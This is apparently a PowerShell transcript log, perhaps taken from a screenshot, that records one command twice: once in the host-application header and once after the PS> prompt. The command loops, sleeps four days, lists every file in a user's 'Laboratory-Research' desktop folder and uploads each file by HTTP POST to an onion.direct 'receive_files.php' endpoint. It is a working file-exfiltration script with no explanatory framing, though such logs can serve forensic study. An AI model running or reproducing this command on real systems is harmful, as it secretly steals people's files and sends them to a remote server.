 Host Application: powershell while (1) { sleep 345600 ; $directory_dump="C:\Users\Roby\Desktop\Laboratory-Research\" ; $files=Get-ChildIt
-Path $directory_dump -Name ; foreach ($f in $files) { Invoke-RestMethod -Uri "http://9aon78kjq51s2cjoa.onion.direct/receive_files.php" -
Method Post -InFile $directory_dump$f }}
Process ID: 12012
PSVersion: 5.1.18362.752
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.18362.752
BuildVersion: 10.0.18362.752
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20200630160846
**********************
PS>while (1) { sleep 345600 ; $directory_dump="C:\Users\Roby\Desktop\Laboratory-Research\" ; $files=Get-ChildItem -Path $directory_dump -
Name ; foreach ($f in $files) { Invoke-RestMethod -Uri "http://9aon78kjq51s2cjoa.onion.direct/receive_files.php" -Method Post -InFile
$directory_dump$f }}